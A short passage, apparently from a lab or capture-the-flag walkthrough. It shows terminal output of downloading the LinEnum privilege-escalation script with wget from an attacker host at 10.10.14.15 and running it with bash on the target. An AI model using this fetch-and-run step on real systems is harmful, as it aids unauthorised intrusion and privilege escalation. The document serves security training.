 $ wget http://10.10.14.15:8000/LinEnum.sh
--2024-08-14 22:33:50--  http://10.10.14.15:8000/LinEnum.sh
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
     0K .......... .......... .......... .......... .....     100% 51.1K=0.9s
2024-08-14 22:33:52 (51.1 KB/s) - 'LinEnum.sh' saved [46631/46631]
$ ls
LinEnum.sh
$ bash LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled